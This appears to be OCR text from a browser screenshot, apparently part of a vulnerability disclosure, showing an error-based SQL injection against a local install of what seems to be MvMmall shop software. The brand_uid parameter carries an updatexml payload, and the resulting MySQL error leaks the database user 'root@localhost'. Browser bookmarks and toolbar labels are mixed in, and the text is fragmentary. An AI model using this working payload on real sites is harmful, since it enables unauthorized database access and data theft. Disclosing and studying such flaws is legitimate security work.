 localhost/free/miaosha.php?action=&cat_uid=&brand_uid=1 and updatexml(1,concat(0x7e,(user())),0)
webkit
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖） Tasks SCANV - 专注网站安… Design Data - ChunG…
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/free/miaosha.php?action=&cat_uid=&brand_uid=1 and updatexml(1,concat(0x7e,(user())),0)
Split URL
Execute
Enable Post data Enable Referrer
The URL Is:
http://localhost
MySQL Server Error:
XPATH syntax error: '~root@localhost' ( 1105 )
MySQL Error SQL:
SELECT COUNT(*) AS cnt FROM `mvm_goods_onsale` go LEFT JOIN `mvm_member_shop` ms ON go.supplier_id=ms.m_uid
updatexml(1,concat(0x7e,(user())),0) AND go.start_date<=1428650125 AND go.end_date>=1428650125 LIMIT 1
You Can Get Help In:
http://www.mvmmall.cn
www.wooyun.org